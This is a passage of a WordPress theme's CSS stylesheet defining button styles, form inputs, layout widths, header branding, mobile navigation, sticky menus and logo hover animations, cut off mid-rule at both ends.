font-size: 13px; padding: 24px 36px;
} .button.huge {
font-size: 13px; padding: 32px 46px;
} .button.small {
padding: 7px 14px; font-size: 11px;
} .button.mini {
padding: 5px 10px; font-size: 10px;
} .button i {
display: inline; font-size: 140%; margin-right: .4em; margin-left: -0.2em; vertical-align: middle;
}
.button + .button {
margin-left: 1.4em;
} .is-buttons-lowercase .button,
.is-buttons-lowercase .elementor-button,
.is-buttons-lowercase .elementskit-btn,
.is-buttons-lowercase .ekit-wid-con .ekit_creative_button,
.is-buttons-lowercase .more-link {
text-transform: none;
} .button.is-solid {
background: #111; color: #fff !important; border-color: transparent;
} .button.is-solid-light {
background: #eadcdc; color: inherit !important; border-color: transparent;
} .button.is-underline {
background: none !important; border: 0; padding: 1px 0; border-bottom: 2px solid currentColor; border-radius: 0 !important;
} .button.is-naked {
background: none !important; border: 0; padding: 3px 0; border-radius: 0 !important;
}
.button.is-naked:after {
content: ''; position: absolute; width: 100%; height: 2px; bottom: 0; left: 0; background-color: currentColor; transform: scaleX(0); transform-origin: bottom right; transition: transform 0.3s;
}
.button.is-naked:hover:after {
transform-origin: bottom left; transform: scaleX(1);
} .button.is-3d {
box-shadow:1px 1px 0, 2px 2px 0, 3px 3px 0, 4px 4px 0,5px 5px 0; position: relative; transition: all 0s !important;
}
.button.is-3d:hover:active {
top:5px; left:5px; box-shadow:0 0 0 0 !important; transform: none !important;
} .button.is-shadow {
color: #fff !important; background: #111; box-shadow: 0px 18px 23px -6px #111; border-color: transparent;
}
.button.is-shadow:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #111; 
}
.button.is-shadow:active  {
transition-duration: .0s; box-shadow: 0px -1px 10px -5px #111; 
} .button.is-shadow-light {
color: inherit !important; background: #fff; box-shadow: 0px 4px 24px -14px; border-color: transparent;
}
.button.is-shadow-light:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #222; 
}
.button.is-shadow-light:active  {
transition-duration: 0s; box-shadow: 0px -1px 10px -5px #222; 
} .button.is-paper {
position: relative; background: #fff; 
}
.button.is-paper:after {
content: ''; position: absolute; top: 3px; left: 3px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; border: 2px solid; z-index: -1;
}
.button.is-paper:active {
top:2px; left:2px; transform: none !important;
}	
.button.is-paper:active:after {
top: 1px; left: 1px; 
} .button.is-shift {
position: relative; color: inherit !important;
}
.button.is-shift:after {
content: ''; position: absolute; top: 4px; left: 4px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.is-shift:hover:after {
top: 0px; left: 0px; 
} .button.is-circle {
position: relative; color: inherit !important; border: 0; border-radius: 0 !important;
}
.button.is-circle:before {
content: ''; position: absolute; left: 0; top: 48%; width: 50px; height: 50px; border-radius: 50px; transform: translateY(-50%); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.small.is-circle:before {
width: 32px; height: 32px;
}
.button.big.is-circle i {
margin-left: -8px;
}
.button.big.is-circle:before {
width: 64px; height: 64px;
}
.button.small.is-circle i {
margin-left: -6px;
}
.button.is-circle:hover:before {
width: 100%;
} .button.is-primary {
color: #222;;
}		
.button.is-primary.is-shadow,
.button.is-primary.is-solid,
.button.is-primary.is-solid-light {
background-color: #222;;
}	
.button.is-primary.is-shadow {
box-shadow: 0px 18px 23px -6px #222;
} .button.is-primary:hover {
color: #89a2c5 ;;
}		
.button.is-primary.is-shadow:hover,
.button.is-primary.is-solid:hover,
.button.is-primary.is-solid-light:hover,
.button.is-primary.is-shift:after,
.button.is-primary.is-circle:before {
background-color: #89a2c5 ;;
}	
.button.is-primary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #89a2c5 ; 
} .button.is-secondary {
color: #F05365;;
}		
.button.is-secondary.is-shadow,
.button.is-secondary.is-solid,
.button.is-secondary.is-solid-light {
background-color: #F05365;;
}	
.button.is-secondary.is-shadow {
box-shadow: 0px 18px 23px -6px #F05365;
} .button.is-secondary:hover {
color: #8a797b;;
}		
.button.is-secondary.is-shadow:hover,
.button.is-secondary.is-solid:hover,
.button.is-secondary.is-solid-light:hover,
.button.is-secondary.is-shift:after,
.button.is-secondary.is-circle:before {
background-color: #8a797b;;
}	
.button.is-secondary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #8a797b; 
}   fieldset {
border: 0; margin: 0; padding: 0;
}
form p {
position: relative; margin: 1.6em 0;
}
form p:first-child {
margin-top: 0;
}
form p:last-child {
position: relative; margin-bottom: 0;
}
label {
display: block; font-size: 11px; letter-spacing: 1px; font-weight: 400; margin-bottom: 0.6em; text-transform: uppercase;
}
::-webkit-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
::-moz-placeholder { 
color:rgba(0, 0, 0, .4);
} 
:-ms-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { 
display: none; 
}
label input { 
font-weight: 400;
}
.input-text,
textarea,
select {
padding: 1em; width: 100%; font-size: 13px; color: inherit; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; background-color: transparent; -webkit-appearance: none; -webkit-tap-highlight-color: transparent; box-sizing: border-box; box-shadow: none;
}
input[type=search] {
box-sizing: border-box;	
}
.input-text:hover,
textarea:hover,
input:hover,
select:hover {
outline: 0;
}
.input-text:focus,
textarea:focus,
input:focus,
select:focus {
border-color: currentColor; outline: 0;
}
textarea {
min-height: 9em; line-height: 1.6; resize: vertical;
}
select {
padding: .8em 1em; padding-right: 36px; -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; appearance: none; background-image: url([data-uri]); background-position: 97% center; background-position: right 10px center; background-repeat: no-repeat; background-size: 20px 20px;
}
select::-ms-expand {
display: none;
}
input[type=file]{
width: 100%; outline: 0; cursor: pointer; font-size: 13px;
}
input[type=file]::-webkit-file-upload-button {
display: inline-block; padding: .6em 1em; outline: 0; color: inherit; background-color: transparent; border: 2px solid rgba(0, 0, 0, 0.07); cursor: pointer;
}
input[type=checkbox] {
-webkit-appearance: none; height: 1em; position: relative; background-color: transparent; border: 2px solid currentColor; width: 1em; border-radius: 3px; outline: none;  font-size: 15px; vertical-align: text-bottom; margin-right: .6em;
}
input[type=checkbox]:active {
box-shadow: 0 0 0.8em rgba(0, 0, 0, 0.2) inset;
}
input[type=checkbox]:before,
input[type=checkbox]:after {
content: ''; background-color: inherit; position: absolute; transition: 0.1s background-color;
}
input[type=checkbox]:after {
width: 0.14em; height: 0.60em; transform: rotate(36deg) translate(0.36em, -0.17em); 
}
input[type=checkbox]:before {
width: 0.14em; height: 0.35em; transform: rotate(-58deg) translate(-0.22em, 0.30em);
}
input[type=checkbox]:checked:after,
input[type=checkbox]:checked:before {
background-color: currentColor;
}
input[type=radio] {
-webkit-appearance: none; height: 1em; position: relative; background-color: #fff; border: 2px solid currentColor; width: 1em; border-radius: 50%; outline: none; font-size: 15px; margin-right: .6em; vertical-align: text-bottom;
}
input[type=radio]:checked:before {
content: ''; background-color: currentColor; position: absolute; border-radius: 50%; top: 3px; left: 3px; bottom: 3px; right: 3px;
}
.inline-label {
display: inline-block; margin-right: 2.2em;
} label.error {
position: absolute; bottom: -16px; left: 10px; margin: 0; min-width: 150px; font-size: 10px; padding: .2em .8em; z-index: 1; color: #222; background-color: #fbe7ba; 
}  .cf:before,
.cf:after,
.site-main:before,
.site-main:after,
.site-content:before,
.site-content:after,
.entry-content:before,
.entry-content:after,
.hentry:before,
.hentry:after,
.featured-area:before ,
.featured-area:after,
article:before,
article:after {
content: " "; display: table;
}
.cf:after,
.site-main:after,
.site-content:after,
.entry-content:after,
.hentry:after,
.featured-area:after,
article:after  {
clear: both;
}
.screen-reader-text,
.is-tagline-hidden .site-description,
.is-header-small .site-description {
clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; position: absolute !important;
}
.center {
text-align: center;
}
.hidden {
display: none;
}
.visually-hidden { 
position: absolute; overflow: hidden; clip: rect(0 0 0 0); height: 1px; width: 1px; margin: -1px; padding: 0; border: 0; 
}
.easing,
.nav-image-link img {
-webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out;
}
.easing-short,
.social-link,
.shopping-cart,
.toggle-link,
.post-thumbnail:before,
.more-link,
.entry-meta a,
input,
button,
a.button,
.entry-content > p:not(.more) > a,
.page-links ul li a,
.gallery-item a:before,
.navigation a,
.widget a,
.post-wrap,
.post-wrap:before,
.share-links a,
.featured-image a:before,
.blog-circles .featured-image,
.tagcloud a,
.blog-simple .featured-image,
.entry-share-wrap,
.wc-tabs a,
.filters li a,
.portfolio-grid .featured-image > a:first-of-type:after,
.entry-title,
.entry-title a {
-webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
} .fluidbox--ready { 
cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in; 
} 
.fluidbox--opened .fluidbox__wrap,
.fluidbox:not(.fluidbox--closed) .fluidbox__ghost { 
cursor: -webkit-zoom-out; cursor: -moz-zoom-out; cursor: zoom-out; 
} 
.fluidbox__ghost {
-webkit-transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,-webkit-transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s;
transition: opacity 0s 0s,transform .4s 0s,-webkit-transform .4s 0s;
}
.fluidbox--closed .fluidbox__ghost {
-webkit-transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,-webkit-transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s;
transition: opacity 0s .4s,transform .4s 0s,-webkit-transform .4s 0s;
} .site-main {
padding: 30px 0; position: relative;
}
.site-main .layout-medium:after {
content: ""; display: table; clear: both;
} .is-body-boxed .site,
.is-middle-boxed .site-main,
.is-content-boxed .content-area {
background: #fff; position: relative;
} .is-middle-boxed .site-main {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 20px;
}
.is-middle-boxed .top-content + .site-main {
margin-top: 20px;
} .is-middle-boxed.is-footer-boxed .site-main {
margin-bottom: 0;
} .is-content-boxed .content-area {
padding-top: 4.8%; padding-bottom: 4.8%; margin-bottom: 50px;
} .layout-full,
.layout-fixed,
.layout-medium,
.header-wrap-inner,
.is-header-fixed-width .header-wrap,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-full-with-margins .header-wrap,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-full-with-margins.is-menu-bar .site-navigation.clone,
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-body-boxed.is-menu-sticky .clone,
.is-middle-boxed .site-main,
.is-footer-boxed .site-footer,
.is-content-boxed .site-content,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bar .site-branding-wrap,
.is-header-fixed-width.is-menu-sticky .clone,
html .tutor-container,
html .lp-content-area,
html .learn-press-breadcrumb {
width: 90%; margin-left: auto; margin-right: auto; clear: both;
}
.layout-medium,
.is-header-row .header-wrap-inner,
.is-header-small .header-wrap-inner,
.is-menu-bar.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width .header-wrap,
.is-header-fixed-width.is-menu-bar .site-navigation,
.is-header-float-box:not(.is-header-float-box-menu) .site-header:not(.clone) .header-wrap,
.is-header-float-box.is-menu-bar .site-header:not(.clone) .site-navigation:not(.clone),
.is-body-boxed .site,
.is-body-boxed .header-wrap,
.is-body-boxed.is-menu-bar .site-navigation,
.is-body-boxed:not(.is-menu-bar) .site-header,
.is-middle-boxed .site-main,
.intro-content,
.is-footer-boxed .site-footer,
.is-content-boxed .site-main .layout-fixed,
.top-bar .top-bar-wrap,
.is-top-bar-fixed .top-bar,
.is-top-bar-fixed-bg .top-bar,
.is-menu-bottom.is-menu-bottom-overflow .site-header:not(.clone) .site-navigation:not(.clone) .menu-wrap,
.site-branding-wrap,
.is-header-border-fixed .header-wrap:after,
.is-header-border-fixed .menu-wrap:after,
html .tutor-container,
html .lp-content-area,
html .learn-press-breadcrumb {
max-width: 1060px; margin-left: auto; margin-right: auto;
} .is-menu-bar .header-wrap-inner,
.is-header-fixed-width.is-menu-full:not(.is-menu-bar) .header-wrap-inner,
.is-header-fixed-width.is-menu-fixed-bg .menu-wrap,
.is-header-fixed-width.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-body-boxed .header-wrap,
.is-body-boxed .site-footer,
.is-top-bar-fixed .top-bar .top-bar-wrap { 
width: 100%;
}
.is-menu-bar.is-menu-full .menu-wrap .layout-medium,
.is-top-bar-full .top-bar .top-bar-wrap {
max-width: none;
}
.layout-fixed,
.blog-list,
.blog-regular,
.is-content-boxed .single .site-content,
.is-content-boxed .page .site-content {
max-width: 740px; margin-left: auto; margin-right: auto;
}
.content-area.with-sidebar .blog-list,
.content-area.with-sidebar .blog-regular {
max-width: 100%;
}
.layout-full {
max-width: 1900px; overflow: hidden;
}
.sidebar {
margin-top: 2em; padding-bottom: 40px; line-height: 1.7; will-change: min-height;
}
.sidebar-wrap {
transform: translate(0, 0); transform: translate3d(0, 0, 0); will-change: position, transform;
}
.hentry {
margin-bottom: 1em;
}
.entry-header {
text-align: center; margin-bottom: 1.4em;
} .is-blog-text-align-left .blog-stream .entry-header,
.is-blog-text-align-left .blog-grid .hentry-middle,
.is-blog-text-align-left .blog-list .hentry-middle,
.is-blog-text-align-left .more,
.is-blog-text-align-left .format-link .entry-content,
.is-blog-text-align-left .format-chat .entry-content,
.is-blog-text-align-left .format-status .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .nav-links,
.is-blog-text-align-left .page-links  {
text-align: left;
}
.is-blog-text-align-left .format-aside .entry-content,
.is-blog-text-align-left .format-quote blockquote,
.is-blog-text-align-left .blog-stream .featured-image img {
margin-left: 0; 
} .is-blog-text-align-right .blog-stream .entry-header,
.is-blog-text-align-right .blog-stream .entry-content,
.is-blog-text-align-right .blog-grid .hentry-middle,
.is-blog-text-align-right .blog-list .hentry-middle,
.is-blog-text-align-right .more,
.is-blog-text-align-right .format-link .entry-content,
.is-blog-text-align-right .format-chat .entry-content,
.is-blog-text-align-right .format-status .entry-content,
.is-blog-text-align-right .format-quote blockquote,
.is-blog-text-align-right .nav-links,
.is-blog-text-align-right .page-links {
text-align: right;
}
.is-blog-text-align-right .format-aside .entry-content,
.is-blog-text-align-right .format-quote blockquote {
margin-right: 0; 
} .is-post-title-align-left .post-header .entry-header {
text-align: left;
}
.is-post-title-align-left .category-description {
margin-left: 0;
} .is-post-title-align-right .post-header .entry-header {
text-align: right;
}
.is-post-title-align-right .category-description {
margin-right: 0;
} .top-content-single {
position: relative; z-index: 500;
} .top-content-single .post-header-classic .featured-image {
margin-bottom: 0;
}
.top-content-single .post-header-classic .entry-header {
padding: 30px 0; margin: 0;
} html:not(.is-middle-boxed) .top-content-single .post-header-classic .entry-header:last-child {
padding-bottom: 0;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 16% 0; margin: 0 auto; max-width: 600px;
} .is-top-content-single-full-screen.top-content-single .post-wrap {
padding-top: 100vh;
} .scrolldown {
width: 1px; height: 60px; position: absolute; bottom: 30px; left: 0; right: 0; margin: 0 auto; overflow: hidden; z-index: 10; background: linear-gradient(to bottom, white 50%, rgba(255, 255, 255, 0) 50%); background-position: 0 -60px; background-size: 100% 200%; animation: scrolldown 2.2s cubic-bezier(0.76, 0, 0.3, 1) forwards infinite;
}
@keyframes scrolldown {
0% { background-position: 0 -60px; }
75% { background-position: 0 0; }
100% { background-position: 0 60px; }
}
.hentry .entry-content > iframe,
.hentry .media-wrap {
margin: .2em 0 2em 0;
}
.post-header .media-wrap,
.media-wrap:first-child {
margin-top: 0;
}
iframe.instagram-media {
max-width: 100% !important; margin-bottom: 2em !important;
}
.fluid-audio.fluid-width-video-wrapper {
padding-top: 56.25%;
}
.entry-title {
margin: 0; word-break: break-word;
}
.entry-title i {
display: block; font-size: 11px; font-style: normal; margin-bottom: .1em; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; opacity: .5;
}
.archive-header .entry-title {
margin-bottom: 1.4em !important;
}
.entry-content {
margin-bottom: 16px;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button) {
text-decoration: underline;
}
.entry-content > p:not(.more) > a:not(.social-link):not(.button):hover {
border-bottom-color: #171717;
} .category-description { 
font-size: 13px; max-width: 360px; margin: 6px auto 60px auto;
} .site-header {
position: relative; z-index: 1000; font-size: 14px;
} .site-header {
color: #222;
}
.header-wrap {
position: relative;  background-size: cover; background-position: center; background-color: #fff;
}
.is-header-dark .header-wrap {
background-color: #090909;
} .header-wrap:before {
content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; opacity: 0; z-index: 20; background: linear-gradient(130deg, #2f00a2 30%, #cc8b47 100%);
} .header-wrap-inner {
position: relative; display: flex; flex-direction: row; flex-wrap: wrap; 
}
.site-navigation {
flex: 1 100%;
} .is-logo-container-full .site-branding-wrap {
width: 100%;
}
.site-branding {
position: relative; z-index: 500; text-align: center; width: 100%;
}
.site-branding-wrap {
padding: 14px 0; position: relative;
} html.is-header-small .site-branding-wrap {
padding: 0;
} .is-menu-bar .site-branding {
flex: 1 100%; width: 100%;
}
.is-menu-bar .site-branding-center {
display: flex; flex-direction: column; justify-content: center;
} .is-menu-top .site-branding {
order: 2;
} .is-menu-bottom .site-branding {
z-index: 800;
} .is-header-small .site-header .site-title a {
padding-top: 0 !important; padding-bottom: 0 !important;
}
.site-title {
margin: 0; color: inherit; font-size: 22px; font-weight: 400; line-height: 1; text-transform: none; 
}
.is-site-title-uppercase .site-title {
text-transform: uppercase;
}
.site-description {
margin: 6px 0 0; opacity: 0.65; font-size: 12px;
} .is-tagline-uppercase .site-description {
text-transform: uppercase;
}
.site-description:empty {
display: none;
}
.site-header .site-title a {
display: inline-block; color: inherit; vertical-align: middle;
}
.is-header-small .site-header .site-title a {
display: block; 
}
.is-header-small .site-title img {
margin-top: -1%;
}
.site-title img {
max-height: 26px; transition: all 0.4s; display: inline-block; 
image-rendering: crisp-edges; image-rendering: -webkit-optimize-contrast; } .is-header-row .site-title img,
.is-menu-bar .site-title img {
vertical-align: top;
}
.site-title .site-title-text {
vertical-align: text-bottom; line-height: .92; transition: font-size 0.5s;
}
.is-header-small .site-title .site-title-text {
vertical-align: middle; 
} .toggle-link {
display: block; width: 52px; line-height: 100%; height: 100%; text-align: center; cursor: pointer; overflow: hidden; color: inherit; opacity: .8; -webkit-user-select: none; user-select: none;
}
.toggle-link:hover {
opacity: 1; color: inherit;
}  .header-bg-shape {
position: absolute; top: 100%; left: 0; width: 100%; height: 20px; color: #fff; filter: drop-shadow(4px 6px 3px rgba(0, 0, 0, 0.12));
}
.header-bg-shape path {
fill: currentColor;
}
.is-header-dark:not(.is-menu-bottom) .header-bg-shape,
.is-menu-dark.is-menu-bottom .header-bg-shape {
color: #090909;
} .is-header-transparent .site-header:not(.clone) .header-bg-shape,
.is-header-transparent-light .site-header:not(.clone) .header-bg-shape {
display: none;
}   .site-branding-left,
.site-branding-right {
justify-content: center; padding: 16px 0;
} .site-branding-left,
.site-branding-right,
.is-header-row .site-branding .site-branding-left,
.is-header-row .site-branding .site-branding-right,
.is-header-small .site-branding .site-branding-left,
.is-header-small .site-branding .site-branding-right {
display: none;
} .is-site-branding-left-show .site-branding-left,
.is-site-branding-right-show .site-branding-right {
display: flex; 
}    .search-toggle {
display: none; position: absolute; top: 0; right: -12px; width: 42px;
}
.search-toggle:before {
font-family: fontello; font-size: 20px; content: "\e802";
} .search-container {
display: none; padding: 16px 0; transition: all 0.3s ease-in-out; 
}
.search-box {
width: 100%;
}
.search-box label { 
margin: 0; text-align: center; color: inherit;
}
.search-box label span { 
font-size: 12px; opacity: .5;
}
.search-box #search-field {
display: block; padding: 1em 1.2em; text-align: center; background-color: transparent; border: 0; font-size: 1.6em; font-weight: 400; width: 100%; max-width: 100%; box-sizing: inherit;
}
.site-header ::-webkit-input-placeholder { color: inherit; }
.site-header ::-moz-placeholder { color: inherit; }
.site-header ::-ms-placeholder { color: inherit; }
.search-container .search-submit { 
display: none !important; 
}    .site-navigation .social-container {
position: absolute; top: 12px; right: 0;
}
.shopping-cart~.social-container {
right: 50px; left: auto;
}
.site-header .social-link {
margin: 0; font-size: 16px; width: 24px; line-height: 30px; color: inherit; opacity: .8; border: 0; background: none;
}
.site-header .social-link:hover { 
color: inherit; opacity: 1; background: none;
}
.site-header .social-container .button { 
line-height: 1.4; 
}
.site-header .social-container * + .button,
.site-header .social-container .button + * { 
margin-left: 12px; 
}   .menu-toggle {
cursor: pointer; color: inherit; display: block; width: 52px; height: 50px; margin-left:-16px; position: relative; user-select: none;
}
.menu-toggle:hover {
color: inherit;
}
.menu-toggle .lines,
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
display: inline-block; width: 16px; height: 2px; background: currentColor; transition: background 0.6s, transform 0.6s; position: absolute; top: 47%; left: 16px;
}
.menu-toggle .lines:before, 
.menu-toggle .lines:after {
left: 0; content: ''; transform-origin: 0.28571rem center;
}
.menu-toggle .lines:before {
top: 6px;
}
.menu-toggle .lines:after {
top: -6px;
}
.menu-toggle.close {
transform: scale3d(0.8, 0.8, 0.8);
}
.is-menu-toggled-on .menu-toggle .lines {
background: transparent !important;
}
.is-menu-toggled-on .menu-toggle .lines:before, 
.is-menu-toggled-on .menu-toggle .lines:after {
transform-origin: 50% 50%; top: 0;
}
.is-menu-toggled-on .menu-toggle .lines:before {
transform: rotate3d(0, 0, 1, 45deg);
}
.is-menu-toggled-on .menu-toggle .lines:after {
transform: rotate3d(0, 0, 1, -45deg);
}   .is-menu-sticky .clone {
position: fixed; width: 100%; z-index: 1100; top: 0; left: auto; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: transform .3s, height .3s, background .4s, opacity .3s;
}
.is-menu-sticky .clone.is-visible {
display: block;
}  .is-menu-sticky.menu-invisible .clone:not(.is-active) { transform: translate(0, -120%); 
transform: translate(0, calc(-100% - 40px)); opacity: 0; 
} .is-menu-sticky.menu-detached .clone {
display: block;
} @media screen and (min-width: 601px) {
.is-menu-sticky .admin-bar .clone.is-visible,
.is-menu-sticky.menu-detached .admin-bar .clone {
top: 46px; 
}
}
@media screen and (min-width: 783px) {
.is-menu-sticky .admin-bar .clone.is-visible,
.is-menu-sticky.menu-detached .admin-bar .clone {
top: 32px; 
}
}   .is-menu-bar .site-navigation.clone .menu-wrap {
margin-top: 0;
}  .shopping-cart {
display: flex; align-items: center; justify-content: center; width: 52px; line-height: 100%; height: 52px; font-size: 20px; position: absolute; top: 0; right: -7px; text-align: center; color: inherit; opacity: .8;
}
.shopping-cart:hover {
color: inherit; opacity: 1;
}
.shopping-cart:before {
content: '\e8c0';
}
.shopping-cart > span {
position: relative; margin: -18px 0 0 -8px; width: 16px; line-height: 16px; font-size: 10px; text-align: center; border-radius: 50%; font-family: Helvetica, Arial, sans-serif;
}   .site-navigation {
position: relative; z-index: 750;
}
.site-header .menu-wrap { 
position: relative; background-color: #fff;
}
.is-header-row .menu-wrap,
.is-header-small .menu-wrap {
background: none !important;
}
.is-menu-dark .menu-wrap { 
background: #090909;
}
.site-navigation .layout-medium { 
position: relative;
}
.nav-menu { 
display: block; text-align: center; font-size: 18px;
}
.nav-menu ul { 
display: block; list-style:none; padding:0; margin:0; font-size: 1em; line-height: 1.5; letter-spacing: 1px;
}
.nav-menu ul li { 
position:relative; display:block; padding: 0; margin:0; cursor: default; 
}
html:not(.is-header-small) .nav-menu > ul > li {
transition: line-height 0.5s;
}
.nav-menu ul li a { 
display: inline-block; padding: 8px 12px; color: inherit;
}
.nav-menu .link-text { 
transition: color 0.4s, background-color 0.4s, opacity 0.4s; 
} .is-menu-uppercase .nav-menu {
text-transform: uppercase;
}   .nav-menu ul ul {
font-size: 80%;
} .submenu-toggle {
display: inline-block; width: 1em; height: 1em; line-height: 1em; margin-left: .34em; text-align: center; color: inherit; cursor: pointer; 
}
.submenu-toggle:before {
content: '\e80b'; font-size: 1em;
}
.submenu-toggle:hover {
border-color: rgba(0, 0, 0, 1)
}
.nav-menu .active > a > .submenu-toggle {
border-color: rgba(0, 0, 0, 1)
}
.is-header-dark:not(.is-menu-bar) .nav-menu .active > a > .submenu-toggle,
.is-menu-dark.is-menu-bar .nav-menu .active > a > .submenu-toggle {
border-color: rgba(255, 255, 255, 1)
}
.nav-menu .active > a > .submenu-toggle:before {
content: '\e86f'; 
}    @media screen and (max-width: 991px) { .site-header {
max-height: 50vh; transition: max-height 0.3s;
} html.is-menu-toggled-on.menu-detached,
html.is-menu-toggled-on.is-sticky-menu-visible {
overflow: hidden;
} .site-navigation.is-active + .clone {
display: none;
}
.is-menu-toggled-on .clone {
height: 100vh; max-height: 100vh; overflow: auto; overflow-x: hidden;
}
.is-menu-toggled-on .menu-wrap {
padding-bottom: 60px;
}
.nav-menu { 
display: none; padding: 2em 0; text-align: left;
}
.nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.is-menu-dark .nav-menu ul li:not(:last-child),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(255, 255, 255, 0.14);
}		
.nav-menu ul ul {
margin-bottom: 6px; padding: 10px 0 10px 16px; margin-bottom: 0; display: none;
}
.nav-menu ul li a {
padding: 18px 0; display: block;
}
.nav-menu > ul > li > a {
padding: 18px 0; 
}
.nav-menu li.active > ul {
display: block;
}
.nav-menu li.active > a,
.nav-menu ul ul li:last-child a {
border: 0;
} .nav-menu .submenu-toggle {
float: right; width: 40px; height: 40px; line-height: 32px; border: 1px solid rgba(0, 0, 0, 0.08); margin-top: -6px; border-radius: 50%; position: relative; z-index: 1; transition: all .8s;
}
.nav-menu .link-text .submenu-toggle {
display: none;
}
.nav-menu .submenu-toggle:before {
font-size: 12px; width: 9px; line-height: 3.46;
}
.nav-menu li li .submenu-toggle {
width: 34px; height: 34px; line-height: 30px; margin-right: 4px;
}
.nav-menu li li .submenu-toggle:before {
font-size: 10px;
} .is-header-small.is-header-logo-center .site-navigation .menu-logo {
display: none;
} .is-header-small .site-navigation .social-container { 
display: none; position: static; padding: 20px 0 32px 0; text-align: center;
} .is-menu-toggled-on .site-header.is-active .nav-menu,
.is-menu-toggled-on .site-header.is-active .search-container,
.is-menu-toggled-on .site-header.is-active .site-navigation .social-container { 
display: block;
}  .is-menu-dark .nav-menu ul li a:not(:hover),
.is-header-dark:not(.is-menu-bar) .nav-menu ul li a:not(:hover) {
color: rgba(255,255,255, 0.9);
} .is-header-vertical .site-header .social-container .widget {
display: none;
}
}    .is-header-row.is-menu-full .header-wrap-inner,
.is-header-small.is-menu-full .header-wrap-inner {
max-width: 100%;
}
@media screen and (max-width: 991px) {	
.is-header-row .header-wrap-inner {
width: 100%;
}
}   .is-header-small .site-title {
line-height: 50px;
}
.is-header-small .site-branding {
position: absolute; z-index: 900; top: 0; left: 32px; width: auto; max-width: 316px; padding: 0; text-align: left; display: flex; align-items: flex-start;
}
.is-header-small .site-navigation .layout-medium {
position: static; width: 100%; max-width: 100%;
}   .is-header-sticky-always-full .site-header.clone .header-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .menu-wrap,
.is-header-sticky-always-full .site-header.clone,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone .menu-wrap,
.is-header-sticky-always-full.is-menu-bar .site-header.clone .site-navigation,
.is-header-sticky-always-full.is-menu-bar .site-navigation.clone,
.is-header-sticky-always-full.is-body-boxed .site-header.clone {
width: 100%; max-width: 100%; left: 0;
}    .is-logo-hover-shine .site-title a {
position: relative; overflow: hidden;
}
.is-logo-hover-shine .site-title a::before {
position: absolute; top: 0; left: -100%; z-index: 2; display: block; content: ''; width: 50%; height: 100%; background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%); transform: skewX(-25deg);
}
.is-logo-hover-shine .site-title a:hover::before {
animation: shine 1.0s;
}
@keyframes shine {
100% {
left: 125%;
}
} .is-logo-hover-zoom .site-title a {
transition: transform .3s;
}
.is-logo-hover-zoom .site-title a:hover {
transform: scale(1.06);
} .is-logo-hover-zoom-rotate .site-title a {
transition: transform .3s; 
}
.is-logo-hover-zoom-rotate .site-title a:hover {
transform: rotate(-6deg) scale(1.1);
} .is-logo-hover-drop-shadow .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); position: relative; transition-duration: 0.3s; transition-property: transform;
}
.is-logo-hover-drop-shadow .site-title a:before {
pointer-events: none; position: absolute; z-index: -1; content: ''; top: 100%; left: 5%; height: 10px; width: 90%; opacity: 0; background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%); transition-duration: 0.3s; transition-property: transform, opacity;
}
.is-logo-hover-drop-shadow .site-title a:hover {
transform: translateY(-5px);
}
.is-logo-hover-drop-shadow .site-title a:hover:before {
opacity: 1; transform: translateY(5px);
} .is-logo-hover-skew .site-title a {
display: inline-flex; vertical-align: middle; transform: perspective(1px) translateZ(0); box-shadow: 0 0 1px rgba(0, 0, 0, 0); transition-duration: 0.3s;transition-property: transform; transform-origin: 0 100%;
}
.is-logo-hover-skew .site-title a:hover {
transform: skew(-10deg);
} .is-logo-hover-wobble .site-title a {
